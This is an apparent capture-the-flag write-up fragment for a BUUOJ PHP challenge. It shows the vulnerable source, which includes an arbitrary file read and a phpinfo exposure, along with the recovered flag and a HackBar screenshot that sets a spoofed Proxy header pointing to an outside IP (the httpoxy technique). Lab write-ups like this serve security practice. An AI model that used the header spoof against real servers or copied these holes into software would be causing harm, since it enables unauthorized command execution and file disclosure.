 不安全 | node3.buuoj.cn:26911/?flag=123
<?php
error_reporting(0);
require __DIR__ . '/vendor/autoload.php';
use GuzzleHttp\Client;
highlight_file(__FILE__);
if(isset($_GET['flag'])) {
$client = new Client();
$response = $client->get('http://127.0.0.1:5000/api/eligible');
$content = $response->getBody();
$data = json_decode($content, TRUE);
if($data['success'] === true) {
echo system('/readflag');
}
}
if(isset($_GET['file'])) {
highlight_file($_GET['file']);
}
if(isset($_GET['phpinfo'])) {
phpinfo();
}
flag{f21a805d-d951-410e-8563-46c011730a1a} flag{f21a805d-d951-410e-8563-46c011730a1a}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node3.buuoj.cn:26911/?flag=123
Enable POST
ADD HEADER
Name Value
Proxy http://174.2.181.26:7000